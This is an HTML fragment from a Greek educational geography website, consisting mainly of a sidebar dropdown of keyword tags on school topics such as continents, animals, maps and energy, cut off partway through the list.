    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="taxonomy_dropdown_widget-2" class="et_pb_widget widget_taxonomy_dropdown_widget">
<h4 class="widgettitle"><label for="taxonomy_dropdown_widget_dropdown_2">Λέξεις-Κλειδιά</label></h4>
<select name="taxonomy_dropdown_widget_dropdown_2" class="taxonomy_dropdown_widget_dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;" id="taxonomy_dropdown_widget_dropdown_2">
	<option value="">Επιλέξτε ...</option>
	<option value="https://e-geografia.eduportal.gr/tag/1821/">1821</option>
	<option value="https://e-geografia.eduportal.gr/tag/3d/">3D</option>
	<option value="https://e-geografia.eduportal.gr/tag/africa/">Africa</option>
	<option value="https://e-geografia.eduportal.gr/tag/asua/">Asua</option>
	<option value="https://e-geografia.eduportal.gr/tag/bingo/">bingo</option>
	<option value="https://e-geografia.eduportal.gr/tag/board/">board</option>
	<option value="https://e-geografia.eduportal.gr/tag/continents/">continents</option>
	<option value="https://e-geografia.eduportal.gr/tag/crossword/">crossword</option>
	<option value="https://e-geografia.eduportal.gr/tag/crosswords/">crosswords</option>
	<option value="https://e-geografia.eduportal.gr/tag/earth/">earth</option>
	<option value="https://e-geografia.eduportal.gr/tag/emoticons/">emoticons</option>
	<option value="https://e-geografia.eduportal.gr/tag/english/">English</option>
	<option value="https://e-geografia.eduportal.gr/tag/europe/">Europe</option>
	<option value="https://e-geografia.eduportal.gr/tag/filezilla/">Filezilla</option>
	<option value="https://e-geografia.eduportal.gr/tag/ftp/">ftp</option>
	<option value="https://e-geografia.eduportal.gr/tag/games/">games</option>
	<option value="https://e-geografia.eduportal.gr/tag/globe/">globe</option>
	<option value="https://e-geografia.eduportal.gr/tag/hangman/">hangman</option>
	<option value="https://e-geografia.eduportal.gr/tag/island-islandia/">Island Ισλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/m-m-e/">M.M.E.</option>
	<option value="https://e-geografia.eduportal.gr/tag/map/">map</option>
	<option value="https://e-geografia.eduportal.gr/tag/memory-game/">memory game</option>
	<option value="https://e-geografia.eduportal.gr/tag/oceania/">Oceania</option>
	<option value="https://e-geografia.eduportal.gr/tag/pacific-ocean/">Pacific Ocean</option>
	<option value="https://e-geografia.eduportal.gr/tag/pairs/">pairs</option>
	<option value="https://e-geografia.eduportal.gr/tag/papua/">Papua</option>
	<option value="https://e-geografia.eduportal.gr/tag/peru/">Peru</option>
	<option value="https://e-geografia.eduportal.gr/tag/pop-art/">pop art</option>
	<option value="https://e-geografia.eduportal.gr/tag/prepositions/">Prepositions</option>
	<option value="https://e-geografia.eduportal.gr/tag/puzzle/">puzzle</option>
	<option value="https://e-geografia.eduportal.gr/tag/puzzles/">puzzles</option>
	<option value="https://e-geografia.eduportal.gr/tag/quiz/">quiz</option>
	<option value="https://e-geografia.eduportal.gr/tag/ramsar/">Ramsar</option>
	<option value="https://e-geografia.eduportal.gr/tag/south-america/">South America</option>
	<option value="https://e-geografia.eduportal.gr/tag/spot-differences/">spot differences</option>
	<option value="https://e-geografia.eduportal.gr/tag/story-telling/">story telling</option>
	<option value="https://e-geografia.eduportal.gr/tag/varius/">varius</option>
	<option value="https://e-geografia.eduportal.gr/tag/wordsearch/">wordsearch</option>
	<option value="https://e-geografia.eduportal.gr/tag/a-e-p/">Α.Ε.Π.</option>
	<option value="https://e-geografia.eduportal.gr/tag/a-apoikismos/">Α΄ Αποικισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/a-dimotikoy/">Α΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/avia/">άβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/avorigines/">Αβορίγινες</option>
	<option value="https://e-geografia.eduportal.gr/tag/avyssiki-pediada/">αβυσσική πεδιάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/agalma-eleytherias/">Άγαλμα Ελευθερίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/agalmata/">αγάλματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeia/">αγγεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeio/">αγγείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeiografia/">αγγειογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeioplastiki/">αγγειοπλαστική</option>
	<option value="https://e-geografia.eduportal.gr/tag/agelada/">αγελάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ageli/">αγέλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriogido/">αγριόγιδο</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriogido-apeiloymena-eidi-ellada-thalassia-chelona-kareta-kareta-kafe-arkoyda-mesogeiaki-fokia-monachoys-monachoys-panida/">αγριόγιδο απειλούμενα είδη Ελλάδα θαλάσσια χελώνα καρέτα-καρέτα καφέ αρκούδα μεσογειακή φώκια μονάχους-μονάχους πανίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriogoyroyno/">αγριογούρουνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriokatsiko/">αγριοκάτσικο</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriopapia/">αγριόπαπια</option>
	<option value="https://e-geografia.eduportal.gr/tag/agrotikos-oikismos/">αγροτικός οικισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/agrotikos-plithysmos/">αγροτικός πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/agrotoyrismos/">αγροτουρισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/agogi-ygeias/">αγωγή υγείας</option>
	<option value="https://e-geografia.eduportal.gr/tag/adiafani/">αδιαφανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeithali/">αειθαλή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeras/">αέρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeria/">αέρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeria-thermokipioy/">αέρια θερμοκηπίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/aerodromia/">αεροδρόμια</option>
	<option value="https://e-geografia.eduportal.gr/tag/aerodromio-eleytherios-venizelos/">αεροδρόμιο «Ελευθέριος Βενιζέλος»</option>
	<option value="https://e-geografia.eduportal.gr/tag/aerodromio-ellinikoy/">αεροδρόμιο Ελληνικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/aetos/">αετός</option>
	<option value="https://e-geografia.eduportal.gr/tag/azoto/">άζωτο</option>
	<option value="https://e-geografia.eduportal.gr/tag/athina/">Αθήνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/athlitismos/">αθλητισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/aigaio/">Αιγαίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aigyptos/">Αίγυπτος</option>
	<option value="https://e-geografia.eduportal.gr/tag/eoliki-energia/">αιολική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/aioliko-parko/">αιολικό πάρκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/akrotirio/">ακρωτήριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktagrafika-stoicheia/">ακταγραφικά στοιχεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktes/">ακτές</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktogrammi/">ακτογραμμή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktografika-stoicheia/">ακτογραφικά στοιχεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/alaska/">Αλάσκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/alexandroypoli/">Αλεξανδρούπολη</option>
	<option value="https://e-geografia.eduportal.gr/tag/alepoy/">αλεπού</option>
	<option value="https://e-geografia.eduportal.gr/tag/aliia/">αλιεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/alieymata/">αλιεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/allogenis-plithysmos/">αλλογενής πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/allodapos/">αλλοδαπός</option>
	<option value="https://e-geografia.eduportal.gr/tag/almyro-nero/">αλμυρό νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/alogo/">άλογο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aloyminio/">αλουμίνιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/alpiki-vlastisi/">αλπική βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ameriki/">Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/ampeli/">αμπέλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/ampelonas/">αμπελώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/amfivia/">αμφίβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/amforeas/">αμφορέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anavathmides/">αναβαθμίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/anagennisi/">Αναγέννηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/anagkes/">ανάγκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/anaglifo/">ανάγλυφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/anakyklosi/">ανακύκλωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/anakyklosima-ylika/">ανακυκλώσιμα υλικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/analitika-programmata-spoudon/">Αναλυτικά Προγράμματα Σπουδών</option>
	<option value="https://e-geografia.eduportal.gr/tag/ananeosimes-piges-energeias/">ανανεώσιμες πηγές ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anarrichitika/">αναρριχητικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/anastasi/">Ανάσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/andreas-karkavitsas/">Ανδρέας Καρκαβίτσας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemodeiktis/">ανεμοδείκτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemometro/">ανεμόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemos/">άνεμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemostrovilos/">ανεμοστρόβιλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthos/">άνθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthrakas/">άνθρακας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropini-drastiriotita/">ανθρώπινη δραστηριότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropino-soma/">ανθρώπινο σώμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropinoi-paragontes/">ανθρώπινοι παράγοντες</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropogeografia/">ανθρωπογεωγραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropi/">άνθρωποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/antarktiki/">Ανταρκτική</option>
	<option value="https://e-geografia.eduportal.gr/tag/antiviotiko/">αντιβιοτικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/antirrio/">Αντίρριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/antiseismiki-prostasia/">αντισεισμική προστασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/antistoichisi/">αντιστοίχιση</option>
	<option value="https://e-geografia.eduportal.gr/tag/antisomata/">αντισώματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/axiotheata/">αξιοθέατα</option>
	<option value="https://e-geografia.eduportal.gr/tag/axonas-gis/">άξονας Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/apiloumena-idi/">απειλούμενα είδη</option>
	<option value="https://e-geografia.eduportal.gr/tag/apeiloymena-zoa/">απειλούμενα ζώα</option>
	<option value="https://e-geografia.eduportal.gr/tag/apografi/">απογραφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/apodimos-ellinismos/">απόδημος Ελληνισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/apothemata-neroy/">αποθέματα νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/apoikia/">αποικία</option>
	<option value="https://e-geografia.eduportal.gr/tag/apokries/">απόκριες</option>
	<option value="https://e-geografia.eduportal.gr/tag/apokryptografisi/">αποκρυπτογράφηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apokodikopoiisi/">αποκωδικοποίηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apolithomeno-dasos/">απολιθωμένο δάσος</option>
	<option value="https://e-geografia.eduportal.gr/tag/apoliti-thesi/">απόλυτη θέση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apoxiransi/">αποξήρανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/aporrimmata/">απορρίμματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/aporroi/">απορροή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aposathrosi/">αποσάθρωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apostasi/">απόσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/arali/">Αράλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/ardefsi/">άρδευση</option>
	<option value="https://e-geografia.eduportal.gr/tag/arthra/">άρθρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/arthroseis/">αρθρώσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/arizona/">Αριζόνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/arithmitiki-piknotita/">αριθμητική πυκνότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/arithmomichani/">αριθμομηχανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/arta/">Άρτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaia-technika-erga/">αρχαία τεχνικά έργα</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaio-theatro/">αρχαίο θέατρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaiologikos-choros/">αρχαιολογικός χώρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaiotita/">αρχαιότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/architektoniki/">αρχιτεκτονική</option>
	<option value="https://e-geografia.eduportal.gr/tag/aromatika/">αρωματικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/asvos/">ασβός</option>
	<option value="https://e-geografia.eduportal.gr/tag/asia/">Ασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/askiseis/">ασκήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/aspondyla/">ασπόνδυλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/asteria/">αστέρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/asterias/">αστερίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/astiki-sygkoinonia/">αστική συγκοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/astiko-prasino/">αστικό πράσινο</option>
	<option value="https://e-geografia.eduportal.gr/tag/astikopoiisi/">αστικοποίηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/astikos-plithysmos/">αστικός πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/asfalis-ploigisi/">ασφαλής πλοήγηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ascholies/">ασχολίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/atlantikos/">Ατλαντικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/atmoilektrikos-stathmos/">ατμοηλεκτρικός σταθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/atmosfera/">ατμόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/atmosfairiki-rypansi/">ατμοσφαιρική ρύπανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/attiki/">Αττική</option>
	<option value="https://e-geografia.eduportal.gr/tag/attiki-odos/">Αττική οδός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ayga/">αυγά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ayla-agatha/">άυλα αγαθά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ayxisi-thermokrasias/">αύξηση θερμοκρασίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/afstralia/">Αυστραλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytokinitodromoi/">αυτοκινητόδρομοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytokratoria/">αυτοκρατορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytoprostasia/">αυτοπροστασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytofota/">αυτόφωτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/afairesi/">αφαίρεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/afirimeni-techni/">αφηρημένη τέχνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/afrikaniki-plaka/">αφρικανική πλάκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/afriki/">Αφρική</option>
	<option value="https://e-geografia.eduportal.gr/tag/acheroysia/">Αχερουσία</option>
	<option value="https://e-geografia.eduportal.gr/tag/achinos/">αχινός</option>
	<option value="https://e-geografia.eduportal.gr/tag/v-apoikismos/">Β΄ Αποικισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/v-dimotikoy/">Β΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/vathos/">βάθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vathymetria/">βαθυμετρία</option>
	<option value="https://e-geografia.eduportal.gr/tag/vaktiridia/">βακτηρίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/valkania/">Βαλκάνια</option>
	<option value="https://e-geografia.eduportal.gr/tag/valkanika-krati/">βαλκανικά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/valtos/">βάλτος</option>
	<option value="https://e-geografia.eduportal.gr/tag/varometro/">βαρόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/varos/">βάρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vatrachos/">βάτραχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vedouini/">Βεδουίνοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/vidra/">βίδρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/vinteo/">βίντεο</option>
	<option value="https://e-geografia.eduportal.gr/tag/viomaza/">βιομάζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/viomichania/">βιομηχανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/viomichaniki-monada/">βιομηχανική μονάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/viosfaira/">βιόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/viotechnia/">βιοτεχνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/viotopos/">βιότοπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vistoylas/">Βιστούλας</option>
	<option value="https://e-geografia.eduportal.gr/tag/vlastisi/">βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/vlastos/">βλαστός</option>
	<option value="https://e-geografia.eduportal.gr/tag/volgas/">Βόλγας</option>
	<option value="https://e-geografia.eduportal.gr/tag/volos/">Βόλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/voria-ameriki/">Βόρεια Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreia-ellada/">Βόρεια Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreia-eyropi/">Βόρεια Ευρώπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreia-thalassa/">Βόρεια θάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreios-polos/">Βόρειος Πόλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/voskotopos/">βοσκότοπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/voydismos/">βουδισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/voydistes/">Βουδιστές</option>
	<option value="https://e-geografia.eduportal.gr/tag/vouna/">βουνά</option>
	<option value="https://e-geografia.eduportal.gr/tag/vouno/">βουνό</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrachionas/">βραχίονας</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochi/">βροχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochometro/">βροχόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochoptosis/">βροχοπτώσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochoptosi/">βροχόπτωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/vythos/">βυθός</option>
	<option value="https://e-geografia.eduportal.gr/tag/g-dimotikoy/">Γ΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/gaianthrakes/">γαιάνθρακες</option>
	<option value="https://e-geografia.eduportal.gr/tag/gaidaros/">γάιδαρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/galopoyla/">γαλοπούλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gata/">γάτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gavdos/">Γαύδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/genikos-chartis/">γενικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/genniseis/">γεννήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/germania/">Γερμανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geymata/">γεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gefyra-charilaos-trikoypis/">γέφυρα «Χαρίλαος Τρικούπης»</option>
	<option value="https://e-geografia.eduportal.gr/tag/gefyri/">γεφύρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografia/">Γεωγραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografika-diamerismata/">γεωγραφικά διαμερίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografikes-syntetagmenes/">γεωγραφικές συντεταγμένες</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiki-thesi/">γεωγραφική θέση</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiko-diamerisma/">γεωγραφικό διαμέρισμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiko-mikos/">γεωγραφικό μήκος</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiko-platos/">γεωγραφικό πλάτος</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiki-ori/">γεωγραφικοί όροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografikos-oros/">γεωγραφικός όρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/geothermiki-energia/">γεωθερμική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/geologiki-istoria/">γεωλογική ιστορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geologikos-aionas/">γεωλογικός αιώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/geomorfologika-stoicheia/">γεωμορφολογικά στοιχεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geomorfologikos/">γεωμορφολογικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/geomorfologikos-chartis/">γεωμορφολογικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/georgia/">γεωργία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geofisikos/">γεωφυσικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/geofysikos-chartis/">γεωφυσικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/gi/">Γη</option>
	<option value="https://e-geografia.eduportal.gr/tag/giannitson/">Γιαννιτσών</option>
	<option value="https://e-geografia.eduportal.gr/tag/givraltar/">Γιβραλτάρ</option>
	<option value="https://e-geografia.eduportal.gr/tag/gkana/">Γκάνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gkiza/">Γκίζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gkontvana/">Γκοντβάνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/glyko-nero/">γλυκό νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/glyptiki/">γλυπτική</option>
	<option value="https://e-geografia.eduportal.gr/tag/glossa/">γλώσσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/glossari/">γλωσσάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/glosses/">γλώσσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/glossikes-omades/">γλωσσικές ομάδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/gorgona/">γοργόνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/goyroyni/">γουρούνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/grammata/">γράμματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/grammatiki/">Γραμματική</option>
	<option value="https://e-geografia.eduportal.gr/tag/grapta-mnimeia/">γραπτά μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/graptos-logos/">γραπτός λόγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/grafi/">γραφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/grafima/">γράφημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/grifoi/">γρίφοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/grifos/">γρίφος</option>
	<option value="https://e-geografia.eduportal.gr/tag/groilandia/">Γροιλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/gyali/">γυαλί</option>
	<option value="https://e-geografia.eduportal.gr/tag/gypas/">γύπας</option>
	<option value="https://e-geografia.eduportal.gr/tag/d-dimotikoy/">Δ΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/daktyliko-alfavito/">Δακτυλικό Αλφάβητο</option>
	<option value="https://e-geografia.eduportal.gr/tag/dardanellia/">Δαρδανέλλια</option>
	<option value="https://e-geografia.eduportal.gr/tag/dasi-konoforon/">δάση κωνοφόρων</option>
	<option value="https://e-geografia.eduportal.gr/tag/dasos/">δάσος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dafni/">δάφνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/deiktis-giransis/">δείκτης γήρανσης</option>
	<option value="https://e-geografia.eduportal.gr/tag/delta-potamoy/">δέλτα ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/deltio-kerou/">δελτίο καιρού</option>
	<option value="https://e-geografia.eduportal.gr/tag/delfini/">δελφίνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/dentro/">δέντρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/deyterogenis-tomeas/">δευτερογενής τομέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimarchos/">Δήμαρχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimitriaka/">δημητριακά</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimoi/">δήμοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimosiografia/">δημοσιογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotes/">δημότες</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotikes-ekloges/">δημοτικές εκλογές</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotiko-theatro-peiraia/">Δημοτικό Θέατρο Πειραιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotiko-symvoylio/">Δημοτικό Συμβούλιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotiko-tragoydi/">δημοτικό τραγούδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/diavolos-tazmanias/">διάβολος Ταζμανίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/diavrosi/">διάβρωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/diadiktyakos-topos/">διαδικτυακός τόπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/diadiktyo/">διαδίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/diadosi-fotos/">διάδοση φωτός</option>
	<option value="https://e-geografia.eduportal.gr/tag/diairesi/">διαίρεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/diakofto/">Διακοφτό</option>
	<option value="https://e-geografia.eduportal.gr/tag/dialymata/">διαλύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/diaspora/">διασπορά</option>
	<option value="https://e-geografia.eduportal.gr/tag/diatrofi/">διατροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/diatrofiki-pyramida/">διατροφική πυραμίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/diafani/">διαφανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/diafimiseis/">διαφημίσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/diacheirisi-aporrimmaton/">διαχείριση απορριμμάτων</option>
	<option value="https://e-geografia.eduportal.gr/tag/diachorismos-meigmaton/">διαχωρισμός μειγμάτων</option>
	<option value="https://e-geografia.eduportal.gr/tag/diithisi/">διήθηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/dikaiomata/">δικαιώματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/dioikitikes-perifereies/">διοικητικές περιφέρειες</option>
	<option value="https://e-geografia.eduportal.gr/tag/dioikitiki-diairesi/">διοικητική διαίρεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/diolkos/">Δίολκος</option>
	<option value="https://e-geografia.eduportal.gr/tag/diorganoseis/">διοργανώσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/disdiastatos-chartis/">δισδιάστατος χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/diylistirio/">διυλιστήριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/dipsifa-symfona/">δίψηφα σύμφωνα</option>
